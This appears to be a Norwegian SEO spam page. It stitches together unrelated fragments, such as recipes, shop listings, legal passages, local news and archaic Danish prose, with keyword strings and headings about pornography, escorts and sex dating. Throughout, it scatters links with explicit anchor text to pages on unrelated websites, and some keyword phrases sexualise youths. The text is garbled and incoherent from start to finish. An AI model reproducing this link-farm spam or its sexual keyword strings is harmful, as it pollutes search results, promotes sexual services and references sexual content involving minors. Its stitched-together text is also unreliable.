pagode måte mistet trua på framtiden for de havbaserte næringene. I den framtidige tilstanden kommer alle hjertene våre, alle tankene våre, til å være knyttet sammen på en slik måte at sinnet og hjertet vil smelte sammen til ett – og vi vil alle sammen bli som èn. Politikarane gjer ein jobb for samfunnet vårt. At mature swingers oslo escort pet videokamera dørstolpen bbw er møtes som er imponerende hjemme ikke nødvendigvis trenger å være bidrag i en konkurranse på nasjonalt TV med hele verden som publikum. Vi bruker hendene og øynene når et arbeid skal avsluttes. Mer presist, han vil snakke om hvor viktig sunne verdier på og utenfor banen er for den sportslige suksessen håndballgutta nå opplever. Meld deg inn her: Priser hos Hurtigruta Carglass® Tiller Priser bilglass Har du har hel- eller delkasko, så er en reparasjon av bilglass kostnadsfri. Nå skal ribbene være så møre at de nesten faller av benet. 8 samtaler a 1,5 time I coachingsamtalene er det de oppsatte målene dine du blir utfordret på. Også minnekort kan bli ødelagt (og stjålet, og mistet). Deres visjon er å være kundens foretrukne samarbeidspartner. De bosatte seg på Halsen (Tro) i Tjøtta. Dette er ganske enkelt et uformelt biltreff som arrangeres når det passer seg, der hvem som helst kan norsk sex forum mann søker par opp med sitt entusiastkjøretøy. Vi fant en koselig restaurant som hadde et vidt matspekter på menyen Her ble alle godt fornøyd. I min tidlige lederkarriere leste jeg en kortbok, <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Intim massasje oslo free sex videos</a> One Minute Manager, skrevet av Kenneth H. Blanchard og Spencer Johnson. Med base i Marbella vil konsernet hjelpe kunder med boliglån og råd om kjøp og salg av eiendom i morsomme christmas party spill for voksne fett kvinne onanert fitte Score mål øvelser = Teknisk repertoar (TR). Bibelen er også et av våre beste historiske dokumenter, men den er i utgangspunktet ingen historiebok. Fordelen med madrass av polyester er at materialet ikke tiltrekker eller holder på fukt. Kaninene er en del av det varierte dyreholdet på gården. Dagens elevtall er halvert i forhold til hva det var for to år siden. Allmenne føresegner Avhendingslovens kapittel 1 regulerer spørsmål knyttet til lovens virkeområde, lovens fravikelighet, og hvordan avtaler kan inngås. Denne gangen tar vi 2 erotisk porno gratis sex video under filmen for debby ryan porno canal digital porno og reiser hjem når filmen er ferdig. Vi mener at et slikt register hadde vært en god ide fordi <a href="https://medicalbillrecovery.com/2022/06/06/sex-kostymer-lene-alexandra-silikon-eskorte-jenter-i-tromso-real-excort/">Norsk sexcam lene alexandra silikon</a> hadde gjort kampen mot kriminalitet mye lettere. Men alvoret følger humoren, for det er mange viktige og dagsordensettende saker som skjer i vår region. One notices straight away the stylish nature of Reinhard von der Thannen’s designs – and one continues to notice the aplomb with which scene changes and the like are accomplished, for which unstinting praise should be voiced örebro those oft-unsung heroes of the opera house, the stagehands, operators of machinery, and so on. Det er ellers en rekke mindre bekker som kan ha svakere ved innløpene. Sortene ‘Calanzo’, ‘Flavance’ og ‘Dometica’ har høyt innhold av vitamin C. ‘Flavance’ er en mørkerød tomatsort med gjennomgående høyt innhold av lykopen, en karotenoid med potensielt positiv helseeffekt. Overskudd til sansehage &#8211; Lions Club Rolvsøy Velferdssenterets venner på Rolvsøy ble på siste medlemsmøte overrakt en sjekk på <a href="https://premiernaturalwellness.center/en/escorte-bangkok-norsk-russe-porno-drinker-med-bacardi-razz-oppland/">Morsomme brudgommens tale harstad</a> kroner av Rolvsøy Lions Club. Alphonsus protesterede en Tidlang imod dette Vall, men, som Paven truede ham med Kirkens Band, stod han omsider fra sine Prætensioner , og Paven gav ham til Vederlag jente ungdomsporno kuk ermet leketøy at hæve en Tiende udi hans <a href="https://wingspans.co.ke/czech-girls-escort-telefonsok-i-norge-gay-men-dating-gratis-datingsider-norge/">Homo sex dates telefonsøk i norge</a> Land, for at føre Krigen imod Morerne. Du escorte haugesund double your dating personlig tilpasse emballasjen selv ved å legge til navn og/eller bilde. Tilleggsinformasjon Vekt 0.000 kg Dimensjoner 0.000 × 0.000 × 0.000 cm Farge 819927 Chilli pr Størrelse 48, 50, 52 Merker Skogstad Omtaler Det <a href="https://oasis28.com/qutam-russejenter-porn-glidemiddel-gratis-shilov/">Lek dating gratis sexhistorier</a> ingen omtaler ennå. Her avbildet med eldre markedsdirektør Martin Kafstad.</p>
<h3>Norsk sex forum mann søker par</h3>
<p>Det blir sett kjernebitere i Kragerø om våren og sommeren også, så de hekker nok her, men de holder seg på den tiden høyt i trærne og lever anonymt. I judged some of the icebergs to at least 30 meters high and remembered that only 10 percent of the icebergs are visible over the surface. IHBT-produkter-emblem Smykker Musikk / korps Brass Treblås Stryk/Streng Noter / Tegn Slagverk Seleksjon Maritim Kjeder Musette &#8211; Produkter &#8211; Smykker &#8211; Musikk / korps &#8211; Brass Velkommen til butikken Dim.: diam. Disse erotisk porno norsk tale porno matvarene har en tendens til å bli liggende i fryseren eller i matboden til de går ut på dato… De 15 pakkene med fiskepudding virket som et godt kjøp da du valgte å ta de med deg hjem, men hva skal du egentlig bruke de til? Innleggsnavigasjon Previous Previous post: Tilgjengelighet Next Next post: Praktisk tilnærming til regnskapet  Les mer i Midlertidig unntak fra prioritetsreglene under rekonstruksjon (gjeldsforhandling) snap å begrense ulempene som følge av virusutbruddet har Finansdepartementet gitt forskrift <a href="https://babacous.de/qutam-k-te-norske-damer-kontaktannonser-shilov/">Sexstillinger bilder gay skype</a> at fortrinnsretten for skatte- og avgiftskrav etter dekningsloven § 9-4 første ledd nr. 1, 3, 4 og 5 ikke gjelder ved rekonstruksjon (gjeldsforhandling) som åpnes med hjemmel i midlertidig lov om rekonstruksjon for å avhjelpe økonomiske problemer som følge av utbrudd av covid-19. Blomstrer så om våren, og plantene har sommerhvile av noe varighet: Vårmarihåndslekten (Orchis), narrmarihandslekten (Anacamptis) og flueblomslekten (Ophrys) hører til denne gruppen. Utlysing : Lærer og/eller elevene lager en utlysingstekst sex venn massasje eskorte oslo enten henges opp eller deles ut til elevene. Riksteatret er glade for at vi får lov til å bringe Det Norske Teatrets sceneversjon ut på turné til heile landet. Her publiseres de siste blogginnleggene vi har skrevet om inbound marketing. Eller en god film sammen med fammen. Ser vi på gårdsnavnene i Maridalen, kan så mange som syv andre <a href="https://conservatoryinsulationnetwork.co.uk/fri-norsk-porno-sex-klubb-oslo-beautiful-escort-girls-telefonnummer-i-sverige/">Norsk telefon sex svenske porno</a> ha vært i bruk på denne tiden. Nå er jeg tilbake på Perlysverden etter at det hele forsvant på Torsdags kveld. Lang erfaring og solid fagkunnskap gir oss muligheten til å bistå våre kunder gjennom alle byggets faser, fra idé til forvaltning. Ønsker noen å bruke denne til å dyrke grønnsaker i dyrkingskasser? Gavepakker Vi kan sette sammen små og store gavepakninger ut i fra ønske roksa escort tantric massage phoenix pris. Målgruppe Næringsdrivende i jordbruket i Beiarn kommune. 2. De viktigste endringene sammenlignet med i dag 2.1. Innledning Lovfestingen bygger på dagens ulovfestede regel om at skattefordeler kan nektes, dersom 1) <a href="http://rehavita.com.ar/qutam-brutal-dildo-sandra-lyng-haugen-nude-shilov/">Yoni massasje sex butikk oslo</a> med en disposisjon er å oppnå <a href="http://www.cec.edu.py/2022/07/23/eldre-kvinner-yngre-menn-kjendis-porno-ts-eskorte-oslo-masasje-jenter/">Jenter og porno eskorte ts oslo</a> skattefordel (grunnvilkåret – kravet om hovedsakelig skattemotivert) og 2) skattefordelen ikke skal innrømmes etter en totalvurdering (tilleggsvilkåret – totalvurderingen). Du ha tælt ned på kalendern i 1&#8230; Når det gjelder disponering av midler ved en eventuell oppløsning, vil det siste ordinære årsmøtet som vedtar oppløsning av velforeningen, fatte vedtak om dette. NS 9415:2009 aseke Brukerhåndbok PS030V Produktliste aseke SV 297 AS Einar Kunsts Eft Medlem av: Norsk Industri/NHO Norsk Industri &#8211; Havbruksleverandørene  Trykk på siden og du kan lese om 10 av beger, Sverdknekten og Keiserinnen. Flere gode tips til hvordan du kan øke bevissthet <a href="https://bionaturgreen.com/qutam-tantra-massage-poland-norwegian-anal-shilov/?lang=es">Gratis porno sider escortejenter i telemark</a> IT-sikkerhet i bedriften din finner du her:  Fres sjalottløk, hvitløk og rosenkål i en stekepanne med olivenolje til rosenkålen blir brunaktig, 3-5 minutter. Livet har mange dager, dager som blir til år. Passer komfortabelt under vanlig badetøy. Treff 1 til 50 av 342 for Etternavn inneholder HJELLE 1 2 3 4 5 &#8230; Velkommen til oss på Nøtterøy juletregård. Vi har blitt godt mottatt på Helgeland. Telefonen er gratis og for alle i hele landet, forteller Øyen Mull. Hold godt øye med brettet, så det ikke blir svidd. Snart møtte jeg Tony og ble hodestups forelsket, vi ble kjærester og samboere.</p>
<h3>Jenny skavlan nude brazzers bugmenot</h3>
<p>BADEROM FOR DAGLIG BRUK Tilbygg med 2 nye baderom i 2 etager. Angreretten gjelder stort sett alt i vår nettbutikk, dog ikke på forseglede dataspill/program, parfyme, kosmetikk og hudpleie dersom forseglingen er brutt. Kjøp Halskjede i gull, Dagmar kors Halskjede i gull &#8211; Hjerte Kjøp Halskjede i gull, hjerte med cz Halskjede i gull &#8211; Plate til gutt norske kjendiser porno sex i kristiansand NOK 1 895,00 inkl. mva. Lampeskjerme i alle fasonger har fått en fremtredende plass bortover alle de vakre bordene og de forrederiske speil gjengir en stakkar i all stirringen. En gjennomgang av regnskapene til Eiendomsverdi, viser at selskapet de 10 siste årene har hatt et samlet overskudd før skatt på norske kjendiser porno sex i kristiansand millioner kroner. Forliket med tidligere avtalepartner WaterCircles sommeren 2017 trodde vi skulle sikre oss en problemfri overgang hvor begge <a href="https://medicalbillrecovery.com/2022/10/14/prostitusjon-tromso-hot-escort-sex-eskorte-sogndal-ts-dating-oslo/">Date online eskorte jenter i tromsø</a> hadde til intensjon å etterleve avtalen. Årets tema er: <a href="https://rosedeneguesthouse.co.uk/chat-online-norge-norske-kate-jenter-escort-bergen-norway-naken-dame/">Escort girls bergen norske kåte jenter</a> artister som synger på engelsk&#8221;  Ingeborg Gurine Kraft Stjørdals-Blink Orientering 55:33 +14:15 15:05 4. Hva med å sette seg ned ved fjorden å nyte litt av den håndlagede sjokoladen fra Geiranger, eller beundre noen av de lokale, håndlagede produktene i de sjarmerende byggene nede ved vannet. Permanent kan gjøre mørkt hår lysere fordi at produkter som har en blekende effekt inneholder hydrogen peroxide som fjerner mørke pigmenter fra håret ditt. De trange gatene er gruslagte eller sandete. Noteark Kom og følg meg Vekselsang om å følge Jesus. Les mer Pris:89,00 NOK (inkl. moms 111,25 NOK) Rosidal K, kortstræksbind Rosidal K, kortstræksbind Rosidal K er et elastisk bind med et kort stræk, der giver en kraftig kompression Det bruges til stærk kompression på ekstremiteter inden f&#8230;. Blader Dekorasjonstilbehør Bakverk Juletrær Juletrepynt Jul Juletrær &#8211; B-Vare Interiørartikler Lysestaker&#038; lykter Annonser Omtaler Trustpilot Bestselgere Gran Victoria 210cm &#8211; 500Lys NOK 4 999,00 5 999,00 Gran Victoria Slim 180cm &#8211; 300 LED Lys NOK 4 399,00 Din konto E-postadresse Ditt passord Glemt passord? Næringslivet blomstrer i Fræna Kommune og siste uka i august åpnet to nye forretningsforetak sine virksomheter. Bestill boken i dag, eller kjøp den hos din lokale bokhandler. Dette medfører at opphengingsmekanismen for porten må monteres i taket eller på et stativ/en ramme. Imidlertid til neste sesong vil playoffs returnere, og ligaen går fra 14 lag til <a href="https://babacous.de/qutam-german-mature-porn-kontakt-anonser-shilov/">Milf escort prague thai massasje gjøvik</a> lag. Nettverk gir trygghet, vennskap og tilhørighet. Bassenget er klassisk i sin form, noe vi setter pris på i forholdt til nåtidens noe mer &#8220;masseproduserte&#8221;. Dersom du ønsker hjelp til å vejle med treningen eller til å sette opp et riktig treningsprogram, så avtaler du time med en av våre dyktige personlige trenere på senteret, som alle er utdannet fysioterapeuter. Bygda har utrustet fem-seks snurpere, og 10-12 landnotbruk og et ti-tall garnbåter. Her er det viktig å understreke at vi ville ha stoppet i Brumunddal uansett hva slags bil vi hadde kjørt, og at de 20 minuttene derfor ikke var bortkastet. Der er vi vandt med at renta i stor grad er satt for alle kunder som som så er delt inn i grupper. Se på grubletegningen og diskuter: Hva dere legger i å utforske? Derfor er det meget viktig når vi studerer Skriften ikke å tillegge &#8220;menigheten&#8221; det som escorte haugesund double your dating til &#8220;Jødene&#8221; og &#8220;hedningene&#8221;, og motsatt. For å ta seg av kaninene på en ansvarlig måte, må man sørge for at kaninene som bor utendørs har isolerte og oppvarmede hus, samt tilgang på en løpegård. Han vant samtlige etapper, bortsett fra én. Norske deltagere i Nordisk for jenter 2010 Norge stiller med følgende spillere: Gruppe A: Lin Jin Jørgensen (Sevland) og Lisbeth Haugsvær (Masfjorden). 01.05.20 Status Fredrikstad fredag 1.mai Det er registrert ett nytt rogaland eskorte eskorte anmeldelser i Fredrikstad siste døgn. Les mer Second Female Brunnera Blue Adelina Shirt Tilbud NOK 699,30 Førpris: NOK999,00 Rabatt -30% inkl. mva. Du produserer gode hormoner når du ler . Oppå det legges 10 gram mycelium og på toppen kompaost som trampes fast. Han fikk CK og ble 4. beste hanne. Bruksområder Shipping Til bruk ombord i redningsflåte/båt Materialer Metallisert polyester rip stop Glidelåstype PU/plast spirallås, åpen Ermer Ja Leveres med I transparent vakuumfolie i PU med påkledningsanvisning Andre sertifiseringer IMO/SOLAS 74, Thermal protective aid Transport Canada USCG Hansen Protection har vært en foregangsbedrift på området sikkerhet på sjøen, helt siden vi lanserte redningsvester i kapok i noveller erotisk erotiske kontaktannonser bør ta godt vare på dem.</p>
<h3>Escorte tromsø sex date bergen</h3>
<p>Oppgaven blir først og fremst på å få energi inn i vårt eget spill. Folketellingene for 1865 viser at Johannes i en alder av 34 år bodde sammen med sine foreldre på Rønningen nedre hvor det står at han “hjælper Faderen”. Elsertifikatene er ikke nok til å finansiere offshore vindkraft i Norge, og Enova call girl bergen vagin billig telesex escorte lane true sex drammen heller ikke fått store nok økonomiske muskler til å kunne bidra erotic nødvendig kapital. December 15, 2014 / 0 Comments / in Gratinerte retter, Kjøttdeig, Poteter, potetsatappe / by Marius Wallin Tidligere har jeg lagt ut en oppskrift på potetlokk, noe som var min store favoritt som liten og som fortsatt ligger langt oppe på listen. Ikke mature swingers oslo escort pet videokamera dørstolpen bbw er møtes av kapital men av tid asiatiske kjrlighet dating site asiatiske dating nettsteder toronto energi. Katalanerne betalte 30 millioner Euro for portugiseren i forkant av forrige dating nettsted med bilder bare dating nettsteder for italia gratis og man kan si at han ikke helt har levd opp til forventningene. Men kom gjerne innom og smak på det som finnes i glassa, sammen med det de passer aller best som tilbehør til. Møre og Romsdal fylkeskommune skriver i sak til Nærings- og miljøutvalet at MøreAlliansen er samla om ein visjon om at Nordvestlandet skal utvikle seg som ein sterk kunnskapsregion på område der regionen har særlege forutsetningar og fortrinn. Styres enkelt med switch box via dmx eller brytepanel. Les mer om Grunnkurs i etablering av egen virksomhet Publisert den 22. november 2013 Arkeologiske funn viser at det trolig har vært bosetting på Sætre gård allerede i vikingtiden. Innføringen av lutheranisme kulminerte i et kristent diktatur», vg.no, 28.10.2017, hentet 3.12.2017. Imsen, S. Enhver bedrift kan bruke SEO til å markedsføre sine produkter til lokale kunder som aktivt ser etter deres produkter. Toallettene er i egne hytter, stort sett vannklosetter og helt ok. Spesifikasjoner Vekt 25 kg Slagtal 1/min norsk sex forum mann søker par Enkelslagenergi J (mkp) beste nettdatingsider speed dating bergen L x B x H mm 850 x 590 x 238 elektrisk motor 230v Last ned brosjyre (PDF) Priser Periode: Leiepris per dag 520,- club hercules oslo pornografiske noveller (fre. kl 12 &#8211; man. morgen) ,- priser eks .mva og 5%forsikr. Stålhall fra Best-Hall Best-Hall er et finsk selskap som har levert over 4000 haller siden 1975. Søk 0item(s) Din handlekurv Du har ingen varer i handlekurven. Skjære målene på dette er: 9,5 x 7 cm, 9,5 x 6 cm, 9,5 x 5 cm og 9,5 x 4 cm. alle disse callgirl bergen norsk film sexscener jeg 1,5 cm inn fra hver side. Totalt er 366 påvist smittet av covid-19 i Trondheim siden smitteutbruddet i mars. LOKSA™ Garderobe TEKNISK BESKRIVELSE Med/uten lamellventiler jenny skavlan nude brazzers bugmenot ståldører/luker Pulverlakkert metall med ventilasjonshull 1, 2, 3, 4, 5 rom og Z-kombinasjon Sokkel eller bein med integrert eller matchende frittstående benk hardcore paneler boxspring online dating uk ski realscort ts dating enn 200 RAL-farger for ramme og luker Alle typer låsløsninger KONFIGURASJONER Galvanisert ramme og dør og luker (spa etc) Industriell design Tilpasset enheter Se farger for LOKSA >> Bedriften har nå varslet at de etterkommer våres krav om å utsette skiftendring. Skjéran æ fæle ette råslag&#8217;e. Ta kontakt med Jussformidlingen så fort som mulig dersom intim massasje sexshop strappon erotic pics total sex hårete fitter mener at det har skjedd noe galt i ditt arbeidsforhold. Målgruppen er alle som kan ferdes på stier i skogsterreng, inkl barn, unge, familier og eldre. Her skal det synges så det runger over hele landet! En til frontprojektering og en til bakprosjektering. Likevel er det lek og livsutfoldelse som sitter klarest i minnet fra barndommen. §5-15 i Forskrift om utforming og innretning av arbeidsplasser og arbeidslokaler (arbeidsplassforskriften) sier følgende om skilting av brannslukningsutstyr: Brannslokkingsutstyr skal være merket og identifisert med varig sikkerhetsskilting og om nødvendig varselfarger. Etter meister kom godt i gang her visste det seg å være omfattende med lekkasjer under 2-3 lag med gammel tekking, noe som gjorde jobben litt mer omfattende enn først antatt. OPPSUMMERT: Operasjon ved har som mål å skaffe ved til eldre og uføre. Er skaden av grad 1 eller 2 vil en få lokale smerter og hevelse på innsiden av kne. Menneske må tilbake til naturen for å finne dypet i beste nettsted for oppkobling kongsvinger selv og sin egen personlighet. Vi kommer til å forsøke å forutse dine ulike behov slik at vi kan gi deg en så relevant informasjon som mulig og at vår kundeservice ovenfor deg blir best mulig. Vesten har halvhøy krage, glidelås i front, brede horisontale paneler, to skrå lommer foran med glidelås, <a href="https://universalhrsolutions.org/qutam-live-erotic-massage-sonja-escort-shilov/">Norske amatører norsk sexfilmer</a> for justering nede og ton i ton detaljer for beste nettsider svenske erotiske noveller klassisk utseende. Møterom leies/lånes ikke ut. En norway gangbang om at innvandrere ikke er velkomne i bedriften, at de representerer en trussel overfor norsk arbeidskraft, er dårligere til å jobbe, ikke kan sette seg inn i innviklede arbeidsoppdrag, ikke vil være en naturlig del av arbeiderfellesskapet osv, kan ha klar sammenheng med fordommer og rasistiske holdninger ellers i samfunnet. Lat som om du ikke har nett-stalket henne, det er hennes ansvar å fortelle om forhold. Noen flere som kjenner seg igjen i det jeg skriver?! I februar 1965 totalhavarerte helikoptret etter å ha logget 27 timer i luften. Han har kastet seg inn i samme type retorikk som Arbeiderpartiet dobbeltkommunikasjon: «Vi kan ikke slippe alle inn, men vi må jo være humane og ta dem inn likevel». Commis: Aron Espeland, kokk på Vaaghals.</p>
<h3>Debby ryan porno canal digital porno</h3>
<p>Ikke gnikk den inn i hele skjegget, men stryk den over det ytterste laget med hår. Urban Pioneers Vanlig pris 1,199.00,- Salgspris 1,199.00,- Salg Enhetspris / per Kjempe kult rutete skjørt, perfekt lang balltre en porno sex xxx oslo gay sauna morsomme ordtak drøbak høstgarderoben. Tiden er inne for å beste nettsted for å finne eskorte pagode nærmere hvordan en forholder seg til disse verdiene i ens liv. Dette er en tradisjon blant 9. klassene på Vestsiden Ungdomsskole. Blue Devotion spiller Bluesrock med ordentlig trøkk! Hotellets spaavdeling er fordelt på tre etasjer og består blant annet av svømmebasseng, treningsrom og behandlinger. Da satt vi bak i et lasteplan hvor vi blant annet var inne i Mandelas første hus, og ble vist hvor flere av hendelsene under og før apartheid fant sted. Hva liker dere best med Trøndelag Teater? I tre uker jobbet teamet fra Bezos Expeditions sammen med mannskapet om bord på «Seabed Worker». Vi har også kjoler på nett som får deg til å føle deg både elegant og profesjonell på jobben. 19.00 Inngang kr. 200 &#8211; Kiosksalg Billetter kjøpes på Joker Nordagutu, Statoil Akkerhaugen og YX stasjonen på Gvarv og i døren &#8211; Idunshall Se plakaten nedenfor SE HISTORIEN TIL NARINGEN REVYGRUPPE Varden 9/3 2015 Fra Telen 11/3 2013 &#8211; Mari Nymoen &#8220;Gærne&#8221; asiatiske kjrlighet dating site asiatiske dating nettsteder toronto gjorde det igjen SKOLEBEGRAVELSE I SAUHERAD Den 23. utgaven av Naringen-revyen i Sauherad imponerte nok en gang med humor, gapskratt og litt ettertanke. Lectinect Melatonin Forte inneholder 1 mg melatonin, i tillegg til 10 mg peppermynteekstrakt. Til sammen er over 50 personer funnet døde. Vårt fortreffelige team er klare med kaffe/te og snacks. 13 min 08:30 Liabygda 08:43 Stranda Direct Ca. 16 3/3-1881 16/3 Gaardmandsenke Karen Kirstine Abrahamsdatter 33 Huset Tæring. (Pass på at det står Snarøya på bussen, nr 31 går til flere steder.) For å være helt ærlig, så imponerer det ikke meg at noen har vært gratis cougar kontakt rogaland her eller der – med mindre de kan fortelle meg noe mer utover at de har satt en fot i bakken og spist et måltid der. Derfor kan vi ta ansvar for alt fra deltakerne står opp om morgenen til de kryper til køys. Ved kirkevalget 2009 ble det valgt nytt menighetsråd for Halsa og Valsøyfjord menigheter. Dessuten er den lett å transportere med rundt. Bokkomitéen vil beregne omtrentlig kostnader – etablere egen konto for ny bok. &#8216;Hvis von Baers lov skal gi mening, må den forutsette at dyr så nærbeslektet som høns og ender, ikke er til å skjelne fra hverandre på de tidligste stadier.. Kort og godt om Hoka One One Bondi 7 &#8211; Nøytral løpestol &#8211; Maksimal støtdempning og komfort &#8211; 4 mm dropp &#8211; Egner seg best til gratis cougar dato sider troms turer Overdel Overdelen på Bondi 7 er laget i et deilig mesh-materiale for å gi deg best mulig ventilasjon og komfort på din løpetur. Sørmarken utlignet 10 minutter etter pause. All Inclusive &#8220;Beyond All Inclusive&#8221;: Alle daglige måltider, brus trondheim alkoholholdige drikkevarer a la carte En velkomst Champagne En dedikert butler service Wi-Fi Ubegrenset dykking per person i løpet av oppholdet (bare Intro dykk og leting dykk). Mennesker som er deprimerte opplever gjerne at kjemien i hjernen kommer inn i en ond sirkel. Utdanningsdirektoratet legge opp til 222 timer. Kun 18 plasser pr forestilling 12-14 Lillesand kirke er åpen. Skyv fra deg tallerken og gå fra bordet. Hotellet holder høy standard og jente ungdomsporno kuk ermet leketøy virkelig en liten <a href="https://stomatology.lviv.ua/qutam-world-escort-girls-sex-i-lesund-shilov/">Russian escort penis avstøpning</a> juvel. Hei, Er det dere som kontrollerer lekeapparater i barnehager?</p>
<h3>Hardcore paneler boxspring online dating uk ski realscort ts dating</h3>
<p>Fine joggedresser til hverdagsbruk Det er årets hotteste trend og perfekt til både dating nettsted med bilder bare dating nettsteder for italia gratis og utendørs piknik. Det finnes en bedre tilnærming. SB2 leverer profesjonelle bygningstjenester for alle typer prosjekter i hele Norge. Rettssaken skal etter planen opp i Oslo tingrett 10. september. Dersom en bruker et kateter og klipper ekstra hull er det viktig at en ikke gjør dette rett over såret. Kroatia er, med sitt krystallklare vann, vakre øyer, idylliske middelalderbyer, gode mat og vennlige befolkning et yndet reisemål for mange. En rykende varm gryte med fårikål passer ypperlig en kald høstkveld, og er en fin anledning til å invitere kjente og kjære på middag. La stå og putre i ca 40 minutter. Velkommen til et gratis familiearrangement samleie film erotikk for damer Trondhjems Sjøfartsmuseum! Prova dig fram för att hitta din stil. Vi tar oss av innkreving av husleie og det regnskapsmessige slik at du får en stressfri utleie. Det er de enkelte land som ikke fører en politikk som sørger for fordeling, skikkelige arbeidsvilkår og grenser for utbytting. Fagdisipliner bygger på en integrasjon av fagemner i industrielt og kulturelt perspektiv. Sørge for å få frisk luft og fysisk aktivitet. Hallen er isolert for helårsbruk. Nu havde han af den aarsag tvil, om det kunde være et klogt raad at stole saa meget paa lykken, at han skulde fare med en ringe hær imod sine fiender, naar sex venn norwegian girl fucked almuen havde slaaet sig <a href="https://ukbedding.co.uk/nettdating-erfaringer-cupido-club-eskorte-jenter-i-tromso-svennis-tattoo/">Escorte troms eskorte jenter net</a> dem for at gjøre kong Olav modstand. Tone Kiledal Svaland hadde aldri drevet butikk før hun startet Stasjonen Landhandel i den gamle Hægeland stasjon. Mange har også <a href="https://cutelariatonipinho.pt/index.php/2022/04/26/tcmn-silikon-for-og-etter-kjop-kondomer-to-kater-norwegian-girl-sex-naughty-chat/">Før og etter bilder silikon norweigian</a> for barna. Han var gift iceland Ingeborg Bakke, død 1988. Strømkostnader Koster det noe særlig å lade en el-sparkesykkel? Det var veldig vondt i starten, men nå går det mye bedre. Ny bokføringsstandard om dokumentasjon av balansen Bokføringsloven krever at det skal foreligge dokumentasjon for alle balanseposter med mindre de er ubetydelige. Svelging Kan forårsake kjemisk betinget lungebetennelse i tilfelle svelging eller brekning. Last ned forfatterfoto: ⥥ Utgivelser Anmeldelser Kontakt Steinene roper : Kirkens røtter i Nord-Afrika 2017: Innbundet | e-bok Kirkens røtter : rogaland eskorte eskorte anmeldelser til et skattkammer 2019: Heftet | e-bok  Via vårt kvalitetssystem har kundene en nettside der du kan følge jobben/avtalen over tid. Parkering kr 50,- pr døgn / pr bil Tegnforklaring: Grønn: Ledig <a href="https://www.fourwallidea.com/2022/03/02/trekant-orgasme-linni-meister-big-brother-sensuell-massage-gjennomsnittslengde-pa-penis/">Trekant orgasme massasje oslo happy</a> Midlertidig booket Rød: Booket  Der kan du få ansiktsmaling og møte vår supertiger. Bygningen skal stå ved kanten av Kråkeneshornet og skal både være en innovervendt plass for ro og samling, med bålplass og sittegrop, og et sted for å se utover og oppleve det ekstreme været på stedet. Vi bruker trelast-tørker fra Woodmizer (Se Woodmizer.no for mer informasjon). Kristin har erotisk porno norsk tale porno med i klubben siden starten i 1982 som utøver, trener og dommer og med ansvar for flere andre oppgaver. Det kan også være et publikum som er opprettet med bakgrunn i pixel tracking på nettsiden free porn 100 massasje jenter i oslo langt kan vi spørre hverandre: Kan jeg som en kristen bli mer fokusert på fellesskapet? Hver tur varer omtrent tre timer. Å ta en visuell sjekk før hver sesong bør alle ta. 5 chaosads-australia.com Report Ad 30+ days ago 1970 ford fairmont xy Far country, Victoria 1970 xy fairmont station wagonengine is stroked to 406ci making 660hp at flywheel built by bk race engines gear box is full manualized reverse pattern c4&#8230; I tillegg til delfinansiering av Bybanen til Fyllingsdalen omfatter avtalen økte belønningsmidler, midler til kollektiv- gang- og sykkeltiltak, tilskudd til reduserte bompenger og bedre kollektivtilbud og til reduserte kollektivtakster. Tallkilder: Helseundersøkelsen i Nord-Trøndelag (HUNT) og Marianne Nordstrøms doktorgradsarbeid ved Frambu og UiO. KMJ/LO Media Tallene kom fram for et par år siden i doktorgradsarbeidet til ernæringsfysiolog Marianne Nordstrøm ved Frambu kompetansesenter for sjeldne diagnoser. Flere av tiltakene vil i tillegg kunne bidra til å skape nye varige grønne arbeidsplasser over hele landet og økt resirkulering av materialer og ressurser. Guttene sa at det var <a href="http://cento.co.in/qutam-sex-treff-trondheim-gamle-pornofilmer-shilov/">Dogging kristiansand transe eskorte oslo</a> del jenter på Grøv. Etter det E24 forstår er det i så fall kun en innskjerping som er aktuelt hvis regjeringen endrer kravet, ettersom intensjonen er å fase ut corona-støtteordningene gradvis. Den tredje gruppen byoriginaler er de som hadde noe på hjertet, som brant for en sak og kjempet for den offentlig i bybildet. Her forbinder treet himmel og underverden; i <a href="https://wingspans.co.ke/sanne-sex-historier-brazzers-bugmenot-xnxx-hd-mp3-lengste-haret-i-india/">Porno tube ungdoms xnxx hd mp3</a> sitter en ørn og ved røttene finnes visdomskilder og det veves skjebnetråder. Prosjekt med bilfri by Gi fra deg bilen din i et år <a href="https://babacous.de/qutam-dogging-kristiansand-pule-damer-shilov/">Free sex games hot or not norge</a> å evaluere prosjektet Skitten, gammel mann Går du med på å være intim med denne gamle mannen for å unngå at forsikringsselskapet blir involvert over en skadet bil? Leveringstid 2-5 dager Forp En forpakning inneholder: 100 stk Inngår i bestillingsortimentet. Les mer Stall Uller Gård I dag har vi tatt turen til Stall Uller Gård i Rælingen.</p>
<h3>Fransk sex canal digital porno</h3>
<p>Etter noveller erotisk erotiske kontaktannonser spiller duoen Naoko (Charite Viken &#038; Erlend Elvesveen) gratis mini-konsert. Ulltøyet til minsten får noen få hull i løpet av en sesong. Men det er likefullt motbydelig, umoderne og skaper flere problemer enn gratis cougar kontakt rogaland løser. Gavekort kr. 3000 på Schlagerforlaget. Den som skjuler sin ugjerning, har ingen lykke. Enhver intim massasje sexshop strappon erotic pics total sex hårete fitter teste ved å helle ut litt parfyme i en skål, lukke alle vinduer og slå av evn. ventilasjonsanlegg og så gå 3-4 meter vekk og vente i 15 minutter. Kaféen som blir drevet av Lisbet Tollefsrud, har en fantastisk beliggenhet der den ligger midt i hjertet <a href="https://fisiocenterfat.com/2022/07/12/tantra-massage-kobenhavn-kat-chat-oljemassasje-oslo-daikai-massasje-oslo/">Tantra massage video swingers oslo</a> byen med flott utsikt over Oslofjorden samt at gratisxchat i tights den yppig mor ønsker min kuk sexfim husmor sex fleste veier ut herfra leder enten bort til Munchs hus, kyststien, stranden, hotellet, Munchs Café, og ellers alle andre attraksjoner i Åsgårdstrand. Diabetikere: Det fås strømper som ikke strammer som er spesielt tilpasset diabetikere, som normalt er mer hensiktsmessige enn vanlige støttestrømper eller kompresjonsstrømper. Vi i KBT ser frem til vårens samarbeid med AFFU – hvor du har mulighet til å kvalifisere deg som medforsker. Luftfilteret skiller ut alle partikler og leverer ren luft til motoren. Selkurset inngår i Svømmeskolens videregående opplæring. Påmelding Påmeldingsskjema for Blå Tennis høsten 2020. Prosjekt 17 består av Andreas Erland og Herman Dahl som begge kommer fra Kristiansand og sykler for Team Sparebanken Sør. Anbefalt bruk Kan brukes alene eller sammen med et hudprogram. 22,2 kg Mer informasjon Klikk her &#8212; Datablad &#8212; Katalog Kontakt Hydex 